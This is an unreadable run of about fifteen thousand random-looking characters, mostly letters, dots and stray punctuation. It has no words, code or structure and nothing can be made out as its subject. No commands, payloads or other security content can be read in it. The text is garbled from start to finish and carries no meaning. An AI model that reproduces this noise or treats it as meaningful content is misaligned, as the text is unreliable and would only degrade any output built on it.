s!hCrg4|.r..VI..0.IOv.Q..Eh8Cjrs\'trDmhUQEma2kZCsZdjMrN.hSagQErraIE.yQVVD.Zg8r.CtrQcog.s.EwQZg.^.4zn.8sDZg.gG6Qi..s.}j..ior.Qa., rMDrQQhIQidC.VQSp...CQttr.9g.MrMhV+S kgCQhgZkqgQIZrwx.VZs;dsnZy.y..jrn.he.r\/wy.dqkZh.Q..V.VZEDi@Q .qVd4rrhs-g.r}e-.0E.r.^{Zh00h.EV: rZImIg.9rM.N.rk.x{g&SQQL.Z\/Q0.gZNwMXV\'2g.Qsn.rCi.Qg.r.s.grwtL"M .\/cTr\'N8MjEs0eDVQhVIIoThq.VEr.-IIo9"QAbXZi..NVQ\\Igh. VVAoZmmQkCl8uEi.yks+gM...rQ.so.Vg.A\/\'C.y.lrmaEy.rxSrkwoL.. QCrCj.hVs I\/qQhDV\'0r...^QrC>Q7yM0hQ0QnZDQjVoab.7].s.Q1mNiwjsjhZZ.gqorQrD..sE0oQ.|=o+.ATsInE.sVQr.VN@?ci.rRSrKsEuQEQ.cgsDMwNIh?EIrpQ.r.<aQEQi.h5El.o.sMQg.jjEgXrihQyk]..Qs.QQ0$8wk.Ej.0wN.Cs9\'I.h4V+QlQ.Zr.i r8oZrIgTrskQwj.ps..Q.ZZVQzmQZqgJ.p6sqZr\/rzqD0r..Eompgd..rggWqrz.Cp"..M_rhZ\/Qm.QrS.z\/I.t.Q..-r+.xAkxhZ{s.hy.R..Ca;gnrorrg,\/V.kfsEm"E..Qrsuq.Dw.mDsiVE.7vIiQgssVtQrDgOMV...0V0grV.rQrIV8 h9r.ZmI1QcD\/Qh.kBQg..x.r.tghhN.jnC.EQ\/Qm.ghuTecBD? .gI8Q1mdnB.yNEI39sVr.Ns9Ck.VZIo.aw2ZnaCCw9.+8..rQNQQgiIrDQ.rgEh0q..s:QLr.ossoNZZkFs`ZI8m\/rg.gyI.rr:IQQgMrqQ0s..\/*IQ7QgEVmor.0.ZV\/gQVQQmVsiQQ.CQ4Ns\/gCMr^QDbQQC+g.Ehshc ts$yQr.hhZ0IrV54QRr.Zg..Zo.jr.lxNy...zrsI.3Eg\/hgrQi.birgkfCohsdszyinCEaEIpC1k.wiSCy]-ctk.pho.\'csQWrQ{p.N.kr.8j\/ZQ\/8QgkQQ5Z.CvQ.tji.Zz9r0..s..0Qr?.ZEQQQw.g.IkkCQaomo.C+z,0Q.ZkhrgV@EZEoDhMQE8MrgpHQprt.sjp V.V0so\/VixraVNr<Ns@Q ksIQE.oiEpjn1lQx7.4lIcQ04I..oo(CCTg.r.Qr..\\wv* QIRIr.tVgr..r.QnkhV.Csh1dt....QQbr.n8VkQ!QQlvEZ.gK.iybrogZ.k. mmwo$EwrQ@N3.bggVVyNhHkCQErtoTclgr.pI.lQijgDtr..n.ZErcVb..h.z0f8m.nOM"..ErgrD.:sIp..rVgh.qQn\'<ticp.r x*ZhUViV.NhVC49EI;Q.h.rE.g-.BngTD.ZQnhg00r.0l.VkcQ0Qzql.:kN9rs;3Qr:.QZkErQEQr0SILjQ.TAQOhg\/XYQr#hr.Q.CC.kr.sgCIAdirIvM..CZFCI..VgN>4n.g.gQDshg9.I\/Zpn4Do..4chxiMh\/.JrEE.s2-hk.r6g0.,. oZE.Qr.l.p grrvgg.iN29r.E.kr9cQDCorZVQQs!s1msv4g%QPdw.rpZC.Qrj.s..VhsjVi\\aQVVCrI\/Em.g=h0z.VxQQNs.j.gZz.;W.Crs.aIshC_ChIwIC.j.Qf;.QICZr.y.Q.MI53\/nor.\/Qr.p&lQmgCgCryN.h. rrr.rh2V..qnm.Qssko4Qz.EQrsQinrcVa..K.&rQEfD.Q.Cg.ZgE.\\EIw...EcQo$.Jm(C4+SwVCFE.CsCgE.tas89QsEQhgMC.mt.wI.mQ#.Q0grkm.#.zo4chrQ.sthmw.A+C.sHE0ar.x.Lf:sE@.i oVEQsQQ..aQkstQQQqZg.ZE.VcVItctsapr.JDp.q0mDIDQk.r0$zGGQTErhr.]hrIQ.Ckino9jQ..E.MxD^ZEk.ZsSSttpnNrSZrV.D.QQ.IiZgwg:nys.3Qrqi8QsrJsQ.rjV.2..hQ+N48Tr.Zz.IQhQyrga89jrVlQ@o8ECmilnNrQ.Io8rtZ.g:iQ.wQS.iCh.jskk Zr:Zl?ZokQ9xgV.r g:g4ymlZnVVmggfEpVipC.r.mMIQI..sIhlywIIrs.saMs...QZ. QIwj.+ggV\/.gDpn+s=QQ%p.:IVD8n%QrtVryaZrwQ40rrVnV)ZsC0,qIQy.gr.MwE| tsI9EL#QgEgpuZzr\/j.mQr.rD.CI0..Q10pEVgrj1EgeSiN.QNNEDrVl.bwC...r .hr?rnhCwn r18Qri7ggZ.V.FQuhV.m.i$gsohVsE?n.k8qZQ[SzE\/.zmQNgQ.ZsKQsZo.rijMs.9E.nk.kdQ=..CEQ-.QrjjZwpEg:hrCsGE.Cr.sn..JcsVnh.QsEDEwr.N9.9C0pM.iEIEQoZQ8\/g)cwmZ.rtsgaosZP.CMLUs..kZhjC.aKjiQZ0q0iVZ.D.wZhV.SZCn..krrLprr..IZ.gE>m..gzQ.5Nng8IsnZ1sohqhg9rAr25Z orV.Q.Iw..kNrTQQ5.QCfsxrZ.\/...l5DhZd.V.!sgssrExUQEACr..j.8Z.GQwEr.zCZQoQ.N=:t..tVgrrn.prjry.Q.mF.EQt Q#VN.VquEmk2nsZZ .d@jitrZ.<prhZEw.gCZQ+k.ZEIr.ElD.rHrq.g.PAr`Zss09V&xml.lC3orQkw0QQ.r1t.mQ..C\/5+ QwQ n.qQInDsQ9s.-w.3grs.sk.;E.o.sassEq.l.n"Egyn%y8lZE0EZvZKk..rsZSQMgmVQg.pr..\'gIsgmgk.KZskwhyk.goVsxN4or.sZqQWE.hMfNyVn..#y,Ng.G+qHQnIZ. h.i8Qgor.QErrQjQwY.V+.kQorg.or7rZQE..rgQqIg..U..E.NQVVIZ.VQI ar$.gw.Q0rgS\/.:.crhM2w. l.CQdQb@Erg,fVz.luz.sh.DfZt?CKjSsZhms Q h|kZI1Ig9gxAEVSVo#QA.\/.rIMQ0.SrZwrIs9VmFQr.jQD M.V8VpES.yZVssbZ.Ur..RZEwD8ViZ,VwQiZrt\\Cjr6ZtQ]Z.DZZVrrx..rsQQ.18ZV>ZQr.rrQ..Ir1.t.a\'7.r..0QCNjZs.IEVrjn.MA..ZhrIV.sjDypGEr.D.bhQxs.T9.g.ohQQ0n0NCorQQGgshK..jMQrZryD.8r.QvwCo.NkZ.E.C#.ZCIZ`EgNorC0r\/zr.CZQ5d.\/j3Bmr.Q..DC:JiCyQVT.rI\/lc0...d.zDQsZqQZgn.Ng.xr_V,S\/ssj.Qrg. gQm.)hpsV.nZEgo.<rD.ornr^.wykhDIsD)Q...mEuhmZyQQ\/..w.gzfiZM.rDgZQQj.sIS.n,sz.h{D.Zog=.WsIl9.IZDI.tw.QqrKi.h.z-o\/ggQlTIg8r.sQz\\QhtEYQmEgNrh.EQhrImZEVrCHaSgtj..gg9VQQg3o.fhr)hjDrMrass.wmyssgjn9N1QgEr.x.QsCV..1y(r. MsZr\/gd8.P.QKi.s..QZrIMy .rzkrnr6Mrah.UVi.Qi,.$Q\/jZIhtMin*r..2phdsZ.Pf3aQC  h4NZpQ!CVIZ.Q.IEn.kZDm2nUg;CCoEC(Q..?gQ QCVC\/;ZdhZn1;E6IwM.Y..E.C.sV kZE.kpVk.jrakIz#kgg7gr.IPVhD.CQsa.ZE.xMZsh.Cqfkq.QEDQq;.krokZZ1QyE hI...JQ0Esh.7.Z_.E0-QMxrQrQ8.rolr...\/ QQks3.I.k6.wwCI.c9gs.jsgN.X..Qr:asfC>NInZwX2fh..8ZqaQQ3S.hEk.rwnp5adDzZr..b.QQ.wrZV4IZ.Mfmg.Q>oZIQg0n.p5Q.I5Mwp5rrwns 8IQQ.rhtg9C.ZvQVQQIIg#rgosCCgaIIQxQQErasEaaibnNlr*%M.qD.M..QZTg.EQc..^.Qo-q zVtmNpSrrglIIzrkCrQr#hD73r8ZQmkQ.ycQCSQjE\/79.DQIMk.+EI.pQsMrsR+.s.wV^Q.Q.poiqV1VxZo\/r.ZQ._p hQjiEQZ.Q...EEVwMxIQ.ds.Iq.aEVtIVs5gTiFZ9rsI.bo4rx.>VtQCsmNwCQNrzElggK2rrDqnygV(T..rtr1LDoQwZq.ZrB.anQim5I^gqV.ZIZ.zlM4z..w.V.E.0hCwICmQQk8gIrZQE9fSZU8.8.zZpT44E g}SN.jIroI$IG7.ZrZkhNQ07.h.ro3.gtEgr.)V=rnnQ\/c.ZgDk.hZiZ.w.Qsor.n.pEVx.VnZEr-ikQ.E.ZCsE.Qr#DS.ld sq.72McE7S.QgIpQc.IgEVmQEhg9\/..Q.s0n.gEh=!r..QIQ.rV&rr.jQQNQw4q.E.2hkwCwE8sV jog0rIt>Css.l.Eo.]ZC!Fgg\/.qS<?3mjCngx\/.BggsNIgQr.,pnc.nVE..pg0h0ZFmrES..ICmMiiQQV CkIjs.sC+C.C.QIE VrQIrkCsnzZgkVo.iQ.MsZQQ#.ag5Cos.IQMim#rQ.kntvlnIyrEgkQhQQ.VZiK.i`V4r.nt\/r.Q.NCo;VV+ZyQbbiNCgr..8ol.Q.zLV8.6.Xg1xr(.gCDs:Cj.vQsr.n.g.9800sCQr.rCyQM0CQ ..c..L tIW2.$rQEQ?Zjz\/ED.cr=Irh.QlgCw:IQjSrI..g.nuZhICoNLQ.EZ\/z\/.q.rn=rrSN91VwI..sVilSQQbn\/..Vkgisos.nth.rjgstjQ9rZ.Q.no.Z.n...@.N9sCs8h?rDVg .xnr sg:Qfo QElZjqDCir..0xs9.N0Q...QQ|I..S.s1.ZS.Z.8XINj.axosDIsgrIr rVHDg7rZ.qIQ"Z^lV..4.E.Wrt.sw..{.XQ..rk1ZC.."Q..DG.x53.t.MK..mh.nS0r.spDw...sZhsgCcgP+.Br.rQzrs..hr8aIErMgr8croVhp..sZQM..wVPQor.Q!rC]tk.g.Qr.ZEay.cZ.qiZkrZgp\/thQZqQQ\\IZM.gZj..kZoa.rSE4Ink] 0QIZsw.i.\/Q.M\/QEri.EVDS,.S0V.I.m.iDEZtCEVtCs.\/gE;QrzIZxU.gEzj nNhVoIF.Erjs3lgEh.ln gmUs.]sCClN Z.j.CwZEo4.QVETng..ogpm.Qs..uVZEoNINZEsMQwj<QikrwCrZrshQE.Z.tQFQEq.iCr.=pV.Z.ZIJQ.k.gw.3ZCpVjjoaiojZd.EgE.rrI.ApnSQAQ>.giIM1ir CQtZIoQ.9rlIsZhQ3ZI .r0N\/m.Qj..V.2lklwpVgiqIQslQ\'IrgVs8Q.g,vE..]Rw.8Q(ZnIVrFZ0kQIZQ&rQFoCVsQsVy.r3Vn>mZZDcQ.DV4Q"XgMgV.H)g.|DxgI0pN.V3INs<Q$VCQ.osjQ!Q#k\/whCr.z.EC;D.hrr.7EfrZcQ\/ZV..sEN.Ir. m.D.ro.1ViQQ.HTr...Q}gCg.Q.I.FQCs..ESihV%dnjbg.EEy.yQ.sE.jslD.E.zhD\/wggg+nrlD.z.QoChI gxIr.kEjEZkhgsgskrqrCrz.rr.>.NhZ.Eaj7w.r.)I.VIf.hCE8.Nggk.sZD.QV.ZChsslr.g.Qkj8.9j.Qy\/j.Dh.7WqQV\/].rr{r.Cx..dEoZr".s.mZ.nMre.pQnEsZ.Im.V;QS.p&ErQQ.!r.Q7.oQDrr7ChiQrM.iIzIryc2MZ.wDiprE.o.SQJQ..pr.ZQZnC...Vyr+rVQ.VQDQ2gI.is.rIkD.T.\/gCgy qI.V...QyQ". z:sQis+QVwIr.p.GQrQsZ\/.gk9r(.sgsVsgOVQSi.V1ZhQ8QE0kfZrhOrwADQ..I\/.VZ2j.YhNl.....A.wZ.\/o .m.Ir.=hqr.Cou.?N.EwS.wDCI.u<E{DZshE\/Q\/I.rzsIgh&..qIrQn.mD.QwQtpgpV.CQCImQ6zI8x`hsf.zhIQhgB..[.rEqs`J..ihZZQVVjs.VgCy3n.h .N.nrEa.wSrS..rEws.h\/..rE.oZ\/Qgai.BQIhu.Pxr.xVj\/IlMNE.D0ShE.aQ-p2t0VQqQ...V..hErgkokr.E.V:IZjrjV9Zi..yi.; :r\/.9QgQ.QMsv.sZ5h.g.CkCg\/VnwksmE(VMds8QsCZmy.vI.qLwaQIhC.nir.gbMIQcaga.QrjI.gV8.+.OQQ1ItEI3QhQg.3.8I3r.2.gxjI.w.DrshQjQIyI.8U.r.r.krh6j>gs.grVsrEr3ZC.Q9A...oop.CIZgC\/ny.Q-> VoCvrg(yIhr60.Vowp.V.a8DQ8.!nEhoE.xV E\/jCrr.hQhC.8hCEiM.jCshwo.QN2yCzoQVnr0..\/V,Vrr..qI.D.qr.rghIQhQqz...k.eQIqrk.z.ItVp#..rZrE.V8srsVHl!.t .nErVsQqdp.E\/VVk2ZQy.Ci.+.gaQryQr.E.qwjk.i).Qroior.eo c9Q.QprD..rQIDQprE0Es.hQgzein.IM\/3C#kMEQgVrImi6.\'pn.#ICDgQa.gZ1pE.qnrf\/S.IZ-VrZrrRVVrVfs.7QCSZ gaCQz.%0rMrrVjr.%Q(QE=k0.lj.4aZig.5QQ:[Za+I.g?bjQZ.I..hcbg.:ZdCW.rEhbNVIZ.Ygo*rCr7Dg .g.(DV[@MZ.QpEZ.<hS.kNhTEQt.gs<gyCr..QgQm C..m.Erpn+.trd3boVaQQpiVkZNMs0V.Q\/.gasQIr.^Z.E.m0h.D..Q.dwrhb\/qZyCh[.NsErQwlhnISiDsVq3s.hZ.ivg.qVwJDQ7.gQrs2ZpkMQQgi.rU#r^rr.sir$i voZ.jE8ryC. sV.SsN.tqI rsjfs.rQnr\/..RiM43I..0Dx.F{.I.V.QrIC.. rE.pmj.z7NZT.I.a.f=r..grF.dIrrzQ?EsVZM n.Z.Qa&-ushn.rQQo.zvQMvqhrtCVooQ5hXwi4mjPgI.VQQI.wwlQ.CNgV{xgjCkxj,7.5ZrnQh.rZEk87[..ZQhC05rIDQghQ2IQQP..QM80Z<FQj)w.s.tadViqrzQaj.1rQgsCl8sQ rQI5MZrQIr.wl8..vy..mw.8.0sIV.Vr0\\ gDs kixhErEhxi..j.mdgQz.K.ka.Io.r.Dp.rCSQk8wQDZ.wMr8r .Z r7.s.Q..97..=Z\\CwrMVYCpsnQlQQa.QrZn..QEQ...fQZNQ.g..rW.sn7w..cy.rEZVzIEo.8.c.QS.IQEk2D;8sIQq.s.QI.3rkSQCrjisrE-HRn4rEnm:r+srVmt0SD.EhgxmrEQZEmQprEZnrr.I@bIEZ.>CzQQEwQrQ<DSVrhrDH.rZZ.k..EQQygZC.hX%>b\\pN.Z.DEhEg\/iC.].o.7.QQoE.wo=s.IsZ._.Qa.ihc.VQN.DFEhh.mQrsaQIQs.CIQI0rhM:QoUCSO.S)-rIEnZhrQ.20m%!..7Q\/dCh0NQ\/MC.gz.Ip0VPVgsazE3Qr.ZaQ4M.tgQcII?y.kr.rYIrrg?0I j8CEN.rSZwh.QgVm.3.Q.ZtgMr.4 ..:I.pw@.I@OgvmD=.Qj.lty7EoZnzQ.DEdmQC8hh.<oDEq:frw.wQ.ssQQi|gQwu4wcgjn.djEr..K7EMQoo.ikjCs>sDM.QI.gCfLQ9Qrsr\/L7C4hnLk5iEpN.QQhrs.QhQlQ.qs.QaQrsrChQ"# SQnThQtkfogAaVwV.yn..sy.EVQEv.CQ..0QE...s4I.gYIh.h0hkr. sZEh.QM.QfhwZhM.w7QIgr.TrQkp.Cq.IiVOsrp0wwd9h8;jM.o.onQBQD3..QHminIrslScn0kkgp. .QrVbI.hVrZ2\/CI3Q7fakWghoohrQVjkhylhD..Zi.SQ9s.yV0lQkk`  mqgjE.jQw.w.nQrQh\/SCSf0I.I.qDTrZI0.Cgyo9s..ss.ZQQZiiIgzCkQ2dQMCVdcp6CQICZ CQQtDs0.j*.hgq..ZrsokrCsjj="hVrQZQ.CQQ 7*IE-CrDq..rrknhDstZeskwVNQIIw.QChQb8yQoQN.Q.j.hS5IEoN pm.DVyisEyi@QkoQQ6..gr.y.Ql-ggj.6w. Vmwm:IPIr.p+ziEk.QQQECREshQ.=ss.QZ+r]k.a.{Qs?i.>.sEigz.sgII+rECoM.cQ.DCjZ.rQZ.q5SC0a:QQSk9.gE7pE.CvDsVgnC.la0QJ...Cj...aq.skg.. ....D.wfM.\/.aki2.7rg4Z,ggM:ogJZi..EQnQrbwElm..raZpkrg.ir7.\/0.E.QIgQZj.jI2QQyrr.M.VyV.VE\/Z=gogII.gQ.g7zQrZgrz..VE3..kNrhreQrVg0;f9gQ,r.CfQ)npZ4gItI9CSEo.Q..MhZ..Q3.gDgr..QEtr.Vw.,EoEVrHr.rwDQhGVcQQsVjss. x-EDjEhVFZk1E8r.Vhh.rjg.xC..g"rDgkrZbCsrZsK .Hq8CaDnQE gE QgStgQQ0qzzpQ<pQ..#rGgs.swV1p<rMhi..9dCprDgErhi.Wd.jQQ=hkECwrErT2Qh.9ZECg Qls Vt$ u.XZC:CQCM9xqNgh..o.Eo.gg.k.ATrt D.CQ..sVsz.\/8xsQrgQ.rkoDQDrQNC9sM.2Q...V.sR.jQkEh1qNhNZEQa0wVjFQesk5oZEskEDQ7zVCQ9VgHN.IQC2t7E+Ej..7d GZQr.\/Vren-QjC.mrVlwgowrG?E^FE.Mj..jZ8h0h.p.QnNSDId.p=oI3IQDtIEhj...sVx.iND=Nn E.IO000f.\/.ZZgZrEET"?EV+sN)\/Qt2bqr?tE`nD..rjtr.C..Qvw9[Er5QI ZC.Z.knnrEVV.rQZp.iCm...9XZEvnr0Qk<wZnxQSC\/.8CS.koQr.d?.>M$PzZhIVQm.:SD]?p`wI.2ZiC=,.34#.+g.GZZI.0.[qQ...gs.!MB1sQQi.rsrrHpsrziQjEVZqEisIoID.jC..Z<QNIrhMqhBQDhr*Qo2d.S4a.htp po;SQl,.EQrEVkQdNtht.ZV.gi....nr.5..C.7ID.DsD?<.Ecr.E."9rEQ"Vth7.snCIEZaNC.Q2..Qg.9.j2..:h.M\/rrCVv.uZE.sVjr.jQZZNXrkVQsbVr.MIQDnrQQk0<o7.<Irn`:r..QmD3utbi2.NQha.dj.@zqQ=ryEns.qh..CDkprC h:rs.k..EjV..I.Cgp.Cy8CgrjZD.Qlroj]gVws0 QDorIQzEk.srErE4p.QI.EZIsC.sCo.Zfl.rShl.rlM#r.rSCC.lghjmoQ kI.g.n._ZxhaVwy8.m.n(.QjZQ.d.n>.DQyVNmzpssT.onZs.Z.%=Qox\/Ep..V..Q.+.QQ\/k..(gr.y#QEipQsq.|.Igw685QQ#sv errFrrQjq_CEooC.QEEC wygh<Q. rQQq.Zg).bjCZ.gVQC$CZigMZ.Zgi.HjC.rZ,q.QVqQmNQ0IZ..a-Cljnr0I.QnVkrf0I0Zcs.pCKZECnZSr.Qmhys3k3Z.Z.3kZltt.Qti>rlIQE.t\/C0r5.Oh..Iy3Cgkl.rQhlE.mr.8.sE;7.srQ4Qlnl2ngQZLr,gij-st8D.rVrhgQIr9rQ.Ca7&T.C.TyIZEhJlsrxZpnEtQ rq g +c;7)Q= Mn.lkkID#eaK<ggZi0hr. iBaQQQEjZsEa 7Fhx."r.Q4Ic.n..njwrg.joJsVrlpzx..CQy g9soyr.QIl2CsrQMZbstE\/2gd83jr&h.VitrforMEIE7NQiQeZpCj.VcIcQ;rsM4.IZIiqwx?Cn.QCZS1.DQIsrDhSN.\\EIVVrZg.ksyIQri\/Qn.Sx..s;vnEzvrZsQOkq.gC2.V.ghg<Cy#.I7aZrQ.hNrlQ1rz..r@gx.Cgw,Q8Z#l6Ci\/E..C7.OQlhMErgQls.y$Q.poo,CV.QQqqs$rvsMjZn;9..rQgVrZ ypQQSrn.I2tow.nChT_8+VIrE\\srQrLs. QZHN-wh.MZjN.oz.Z..khx,.V1YQIEhCsV p.zzrlQ.r.onl.QQsVQq.IC.M.V ZZQQwsV=tw.rrs..0lio.mIns$r.Cijrp,.CSsQI`Q..EVh.sV.D, Vnsj.J.0.9>.nrwC7ms 0sMgre.VgBoxTyh.Ir-rgjnpx4IC0w\/"rExDV.3CE9og\'iE iBkQl9..aQSZ4sr.+9rIVkf.lgQrrhES_xQorC.Vri(:rEiihC8QDQnnf3rCQnZs.q[.oZI.rMQ4I.I.Mr9k.dQP.srh\/rCCS.wCQawj.E`E. QQyaQQegh.V.6rm..l q.n.gflJEjlQZs0.ZhhrZa0Thcpq4M2.Q.l.oIi{Vh.ktZrs0n.orJ>CsMrIIINn.fZCYks4hQgQ.r3g:..Q.VrnwIQ9Q.gEoQ gQs.0[..rRrItQITgng.Q+MiDrsEQEsl.2QqCIs.Gi1g..NgTrC.r...C.sD>.LD.Mr Qggn..Al..M8rM.IZ.VVEr.Qi0Eyk..rw*jajs.0Q3,Znp<qsh.#rrtIrEri.ctxhs.Qpl.?2.{2Q.kxr.hFhr1Q;Q>2\/Z0.Cilz<t5.VICQCn.QrClm0jrQ8I...Zc\'cQNr.oN3Z.XInZQwrGC2s2Eri.,kS.QE.gVgkvh.Q.CQk.QnQsm0t.waCZh.(QsQqZzglgCir..ZlCtfj.r.Z2enEon8y.QrjZ.s..h..r4Q .E0.O mrQjD*jhEwj..\/Dr.s..ppgrvg.rhqQT&7i..\/eI.rCQUVwZrgssrQwEssVV8rEoQs.rp.8aEh0Cq0Z!I9IkQZkoQ.mgrr0ZIii.i9Z -9.ssV\/gs.Q8sr.rjQVrV).myrEQZErMh.o\/R.5:\/rwtoCNQvw.QV.yVsQ.QwCn.zgjIQEr.OCZ<kN.nQw0IjQ...rrpIh.!.x3E.r.Q\/WC.IroCnVg bV .ZQ..CyykCIQ.tV0g8r.1VkCIg40Q j.ryZ.V<.\/Q.bTQglQZVZLnNmIik..MQVVaQkkiEE.0was.Z.\/irhbZIqQP IdZ6m.QtrqZrgVhoQQ\'oIlh..I\/oFn.4Q32CcN<Z.Cprr22DEQZ.VOs.ZoQs_3:3 Q.n.NZNgoiZn\/Z.QDVC.2VfxTSN0jb....ak+lTIQiZI2.CQt.khQrpiNQb.ZD9@C.wrt..Q-"uSQDa..rZghSgwhsh.Q`og..hVDE...JN9gQtmqQ\/..ZE.rCss<6N\/crI8,QZVQW.08ZshV?M_ZhQIC2jZ.CklZV ZoQ1DrCrt.kQ.iEDn.0ZrC.r.nrsCZE)r\/hFZwQms.iC.r3w.O<rUI.Zt7 .e.zaQZrSTIZ+aag.IZEntQh.EQs.gZn8M3.QyV_Z+SgQQsD;.p0ES.l?KqQS.r.rVEnr.g.ZvrVQVEh.\/Vom.c0E..Qry\/ZQoV5U1IVCbI.MEjhIV..QrmQiQ;r.QMQVpEr0Mr.kQ0sCnBZ ZmD.ZQinhGRw#j,.I5Dl| rQ.Z.nrQh1Z.snriQ.rZ8...rIr4g.yQ"#.TQI"C$h0#f.dd.q j.4rk.gg.Zkrhs8pgrCViIgnCQx.o.kt.z:.i."DQ@nrorZQnjVrkZpZEirj"%Vh.0sVQ,g.Zr...QZIQwjO..j.r0.,:hckrZEZ\/ZEZ>2MdQn#r="NVT.rVQsV CgrrZDQjQO?VrsNEzZ:rrQZ8nQyo.rZZQCg#izA..\/kV0Qr.r\/hNqyQdwQEjCor.QEhxplrkMZrss.Z.Hgw.r\'o@*CjiDI\/rZEr5Cpr..qsZTM.y 2T;9I.Qf7qD%CFV.CfIi.AfZQDnjw.(yII.Qzy.Z.Q..gln\/.sZQI.Ds2r.b.tsd.r.nZS@gQ.r..C&.Zz4.oZ:.uZ.y{QZZtnt\/g.0rIWCZQ&CDt.VC.gCx:gkrVe.strTrhnC)Qh\/E{w.Y<I.ZCSoE0p0r.IEZ-Z1Qrg.g.p2y.r.\\E.#EQ04r}xc9.Vsts.wa gZZ,bC0fnQ.ckQ@EQE<}5wFuQrCnBho0q#xslr\/a4+slprrEZwsDQZQVQZ.9.;k+QS"QPQwQrsmqDPna..y0oDs0xh@pQrs\/wQhYr.E.@rZz91Efr2Zp.x w.hi.I2rtN..yo. 9.sQwrZsxr..r7 .\'Q@Dg.Q29PQpk+QsDbQ.rhVQq sQmCm rNZ.Z..QMZfrxEIQ.rQI.I|CaZ9.Q@Dr.hf.5rIxhN\/D.C I3ChDnE.VI-MsQk.VI.ZhQCDzDNrZhCQaV.QgEgVrt0k:V..rEI.skZT.a..r\/Q*mZ.EEQnoV gZtEVfarm.zfV.q.-rd..+g.?.VSrbnQQ..k..V.y%0ktZ.s.ogVpQrIQs.sE8.5.k\'\/QZMZQ0g++pZ,T81..;VVr Vz.ErcgrEQEsQs\/QECZI.zh.Z XrD.8>V@c.ZMQarQ<xD.rV.ZCj.ZVjCV0kah...Q1..I..rCBt.ZZrZ#yUynCEE.rQsiKr.8.4hv tDD..nsVD.grV\/Zg.QoZSs.rViaZE..s.I.NVr.Q.ZLr.hgqZai.M=INIj&.@9m^wZ.CIk^.hqqtgZwEsrleEr0..g.Vr+QpVQE8SQ2\\77nrQ\\o.QQ.\/.hrEVE9VE...\/Z..osIZ.QrDiVIV.Dj5QZ +Zsg.s.sEy0BjN,ql.x.QlQ.rEt.Q rrsnQ.cizODa.orrV\/9wZrhCwN8TcpIVV Is8pQZlQII..joSZJ.VSOQ.E.<.T.gY..Vxko7S.r.CN!DZIVnIy.s.slm.oZ.o,ErQrQW xzZ7..=Swg6.C.M .Im.."V.<nZ;.05Qsih\/V00hmQZIC.QZrrr."Q:Q. h(D.r.V3.rZwI`Ch....1g\/..rIshoQMbhkorQ5..5r.EDsC+zki.QQC.To.Zs+.VV7E.rCQbZC.DMMlQrEC .g.V.D.I.:V.Vggt(Z+ZQlr2oVEa>uZ#EZyQ\'sQ.\/k6u.\/SV6t2QI[tEti.jgCZ:nuM.Y\/ 1..rjIr.QhZorZQg%Eg.EQ..VEI.C+.3A8ZqTsQ5...Q\/EtBC.VQigH..Z"E*VB..mgQ;ss.C.E^Qn4ypg0cQ-CBCw.r.thg.QQVQQ.Vck7.VICirn.lDVEDdQi.gD\/j7rsrriM9.qwQ>.3Qioh.Q-rQ.p5CVNMy^nxEmDlfdQ&Z.Q.80.rgZrZZEwE.Q{r1iQZrn.rQ.nn.Z<inZQ.V5.ps.C\/rdrn3rhjyDQin.qZY\/.nE4QZSth#.VaIN. ropVj.g,sQVjIgQt.+lQshjQsZOrC0QZnQ5Qrg4k9Q.0.QVkQ.9ZonhVgYC8EV-kUpsQsQp  CZ.gi!MpIZV.rr.QQC)hQN\/.p2D<rI.EhssV.Zit"DQrQ,oI`IZn#E.0CQokk.S@CEnjg0wZTZ.V1p>NEg9Z-on.DQQC\/sI9tg.B>.NQrZpthCr.\/QZ.IEgq9.\'T.gIsl.o.T..or.C|wzcSi.C0rl..0Z.rQInC....(oES..br.UpC.hs.WlQ.Z.0kr;Qg...Z.Z.l.rrZrgrsgZ,rI,s:df.Crd.I.gr0Erh.gQpZwrgEwr.VVVs<CfZD nX>..=VrlV9f.rC.pr78EC3z.J.4.z4EIQVZZQiI;..lQkungsr.gMr .hNnpsQI0bh@kCa*g0s.w.Pn+VQgr5g.D.Cw-...i..QI\'rj.:..r8gQQmZg.VNVnrZVVjQr.NztswVNnQ.NaV.D.hfp?3mWl.(hy.VIisEto.0Qg,soh5..yQNQr<.GQ.VhZ>ykhtQ;xD9gLhyQQZw7gIhrZ7rZdps..8EQZsQv8Mkndqp.iMMEMly..OZC hg+.Q.oVzMQs h+NQ8k9rf.brn9.m6cZ.gCzIQ.jZks0\/.y ;rC\'z@.I4Np9N:QQPprQExtT.CCrn.y.QorrrgqZ\/Mi?ZzZI..lQs.IfByRAV$myQDh!n.bgEQ1Tn0Qs ...Rl.QnsnQ.QyZ;rQC9chZopEkhH\/CQr$d.gfVgEihQQgV\/.jV.nQ..VE.V..zZnD.l3ZVvZwI.w-fQCErAQIZ..FQktiwyIDg.luVd..G\/kQDC[.nh2.wz8d.whok.Qi9Ck.k.QQ..rw.J:tp7VMhwN.ZmDn7gch\/\/rGctnQjwzpq&jQd\/EkaQQQQINIbgI;3e.uxN.oVQ.lr..lns[ij..oBw.ZErD4..on\/QTs3QsgQh.ZE9w.izZ.Qhgrlri.q.QDG8ZhoEpr.rh_.QQQgiC...grr?bQ.afqp."\/t77azQ.\/IS..r. Q }YVEZ2yl...iQrEaiyQpo.ed. NQEVZ.r.SjI.tQEQ.h.9o;E9w.rIe\/sVrgmsVVnQF:..\/Q.Cs.QShw.0l>swql[lQhdQhsnQVrrIZgMAVR ZbpQN.Ql hyVVQDE.kIIoTZn.tC.MfgZnr.IDjZs.tZssZ.pVQQjDtoM.\/Qo<vZC7.ss....19.olwIQIswTMp\/]QpZ.8 IrI.rEVarXgd.n.CZZrZ.3Z.NGmp.Vd[M7..EE_iK.gQ.gcQYgRZ\/8D.:Eg.grir.rycZbbTg.Q.tZoZ.M PZZ0sE0E!ghCl.242tiM.!_2.Z&C.8EIhrV8VgErjQ.EZ\/hqVXycxErEmEZ!NZECrtQZ#P.pr.E\\N4tnr.p\/iyC.rZr-c3I.wT.E1wQ *QZVEQQ.sh_o.V\\ErHyr9rW0Vk.Cer.nrVIDQhQQEk.EEihIgid.w ZrQpEIDhrbI7I..9ECQIZgn5iuE.ECfz.DG3rb.hwnQr*.PIAm?Qr.rtR IqzCN\/.QhtVhwp.gDss Q}QQ#VAZeZEzz<qrVhh..Qw.nsrUQs..0Es.shZ7njg.n7r.EZ.QtCQ.V 7gI 6s.rQr.0..XQZCrc.qIDQ.QoZ.DI0Qs8UwrjA.Ip gl.jfs.gZ8.zQ,wkroZ.r3rZe.sD1rbC1nrQrcaj$.wQ[.[c5rQIQ...37hVIzDehZrIE.d.M.3t..VQpklsawMEIt.kICZgQnkI.gZIwr.I.oZQ%\/QgQ.ZrZHns 